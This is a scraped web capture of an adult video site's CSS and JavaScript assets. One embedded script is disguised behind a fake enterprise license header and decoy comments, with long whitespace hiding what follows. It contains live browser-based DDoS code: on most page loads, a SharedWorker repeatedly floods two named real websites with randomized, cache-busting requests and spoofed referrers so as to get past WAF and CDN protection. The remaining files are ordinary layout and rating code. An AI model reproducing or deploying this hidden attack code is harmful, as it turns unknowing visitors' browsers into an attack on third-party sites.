.pagination {text-align: center; font-size: 16px; margin-bottom: 30px;}
.pagination-in > span, .pagination-in > a {display: inline-block; vertical-align: middle; margin: 0 2px 10px 2px; 
height: 40px; line-height: 40px; min-width: 40px; text-align: center; background-color: #fff; padding: 0 10px; 
border: 1px solid #e3e3e3;}
.pagination-in > span:not(:first-child):not(:last-child):not(.nav_ext) {background-color: #f1656f; color: #fff;}


/* FOOTER
----------------------------------------------- */
.bottomer:before {content: '18+'; position: absolute; left: 2000px; top: 15px; 
background-color: red; color: #fff; width: 40px; height: 40px; text-align: center; line-height: 40px; 
border-radius: 50%;}
.bottomer-counter {position: absolute; right: 2000px; top: 15px;}
.bottomer-agree {margin-top: 7px; font-size: 12px;}
.bottomer-text a {color: #fff; text-decoration: underline; margin-left: 30px;}


/* FULL
----------------------------------------------- */

.video-page h1 {font-size: 20px!important; margin-bottom: 10px!important;}

.full-page {background-color: #fff; box-shadow:0 3px 8px 0 rgba(0,0,0,0.5); padding: 20px 30px;}
.full-page h1 {margin-bottom: 20px;}
.vpm {margin: 0 -30px; margin-bottom: 20px; padding: 10px 30px; 
	border-bottom: 1px solid #e3e3e3; background-color: #eee;}
.related {width: 100%;}
.related h2 {margin: 20px 0;}

.vp-tags {line-height:24px;}
.vp-tags a {color: #f1656f; text-decoration: underline;}
.vp-tags a:hover {text-decoration: none;}

.player-behavior {margin:0 -30px;}
.behavior-box {width: 370px; padding: 20px;}
.player-box {width: 100%; margin-bottom: -6px;}

.behavior + .behavior {margin-top: 20px;}
.behavior-img {width: 95px; height: 95px; overflow: hidden;}
.behavior-desc {width: calc(100% - 110px); width: -webkit-calc(100% - 110px); opacity: 0.5;}
.behavior-desc {color: #fff; opacity: 0.7;}
.behavior:hover .behavior-desc {opacity: 1;}
.behavior {}
.behavior-title {line-height: 22px; max-height: 88px; overflow: hidden;}

.vpm-float {display: inline-block; float: left; height: 40px; line-height: 40px; 
	margin-left: 30px; font-size: 14px;}
.vpm-float:before {opacity: 0.4; margin-right: 5px; font-size: 18px;}
.vpm-fav:before {opacity: 1; color: #f1656f;}
.vpm-fav > div {display: inline-block; vertical-align: top;}
.v-fav-in:hover {cursor: pointer; color: #f1656f;}
.vpm-err {margin-left: 0; float: right;}
.vpm-err:before, .vpm-err a {opacity: 1; color: #f1656f; text-decoration: none;}
.vpm-err:before, .vpm-err a:hover {border-bottom: 1px solid #f1656f;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px; float: left;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-right: 7px; border-radius: 50%; transition: box-shadow .3s;}
.rate-plus {background-color:#6cc43c; color: #fff;}
.rate-minus {background-color:#f1656f; color: #fff;}
.rate-plus:hover, .rate-minus:hover {box-shadow: 0 0 20px 0 rgba(0,0,0,0.4);}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#f1656f; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; color:#6cc43c;}


/* FULL STORY STATIC
----------------------------------------------- */

.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0; display: none;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#f1656f;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}




/* ADAPTIVE
----------------------------------------------- */
.hamburger-menu {display:none;}
.bochello-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#333; 
padding:0 10px; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.bochello-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.bochello-panel a {display:block; padding:10px 50px 10px 0; color:#FFF; font-size:14px;
color:#FFF; border-bottom:1px solid #111;}
.bochello-panel li {position:relative; color:#FFF;}
.bochello-panel li span {position:absolute; right:10px; top:10px; opacity:0.8;}
.bochello-panel li a:before {color: #f1656f; margin-right: 10px;}

#mpay_static_8074_4906{display:none}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-container {max-width:1000px; padding-left: 15px; padding-right: 15px;}
.nav-content, .topper-menu {display: none;}
.js-mob, .contents {display: block;}
.bottomer:before, .bottomer-counter {display: none;}
.bottomer {padding-left: 2000px; padding-right: 2000px;}
.float-model .float-rate {display: none;}

.hamburger-menu {display: block; float: right; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #f1656f; color: #fff; margin: 15px 0 0 15px; font-size: 24px;}

}

@media screen and (max-width: 950px) {
.wrap-container {max-width:768px;}
.float {width: 33.33%;}
.float-model {width: 25%;}

.behavior-box {display: none;}
.player-box {width: 100%;}
.vpm {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between; text-align: center;}
.vpm:after {display: none;}
.vpm-rate {width: 100%;}
.vpm-float {margin: 0; float: none;}
}

@media screen and (max-width: 760px) {
#mpay_static_8074_4906{display:block;padding-bottom:15px}
.wrap-container {max-width:640px;}
.float {width: 50%;}
.float-model {width: 33.33%;}
h1, h2, h3, h4, h5 {font-size: 18px !important;}
.bottomer {text-align: center;}
.bottomer a {margin: 10px 0; display: block;}
.logo {width: 60px; overflow: hidden;}
.logo img {width: 320px; max-width: 320px;}
.topper {position: relative;}
.search-box {width: auto; margin: 0; float: none; position: absolute; left: 2070px; right: 2055px; top: 15px;}

.vpm-err  {display: none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-container {max-width:480px;}

.full-page, .speedbar {padding-left: 15px; padding-right: 15px;}
.player-behavior, .vpm, .speedbar {margin-left: -15px; margin-right: -15px;}
.vpm {padding-left: 15px; padding-right: 15px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-container22 {max-width:320px;}
.float {width: 100%;}
.float-model {width: 50%;}
.site-desc p, .break-list {display: none;}
.site-desc h1, .site-desc h2 {margin-bottom: 0;}

.vpm-views, .vpm-date {display: none;}
.vpm-float {font-size: 12px;}
}




















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/8074/4906
body_size: 2476
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://m.chinabuses.com?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?keyword={{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: http://sexatut.net/templates/Default/js/libs.js
body_size: 2001
content:

$(document).ready(function(){
	
	$('.float-rate').wRatePercent();
	
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="bochello-panel" id="bochello-panel"></ul>');
	$('.nav, .topper-menu').each(function() {
		$($(this).html()).appendTo('#bochello-panel');
	});	
	$(".hamburger-menu").click(function(){
		$('#bochello-panel').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay").click(function(){
		$('#bochello-panel').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$('body').append('<div id="gotop"><span class="mat-icon">arrow_upward</span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/rating.php", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2017 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "[data-favcook]", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#ajaxGfav_" + $newsid).html(content.v);
			}
		});
	});
});
  	

function addFavorite(a) {
    var title = document.title;
    var url = document.location;
    try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
    }
    catch (e) {
        try {
            // Mozilla
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            // Opera
            if (typeof(opera)=="object" || window.sidebar) {
                a.rel="sidebar";
                a.title=title;
                a.url=url;
                a.href=url;
                return true;
            }
            else {
                // Unknown
                alert('Нажмите на клавиатуре CTRL+D для добавления страницы в закладки');
            }
        }
    }
    return false;
}
/* end */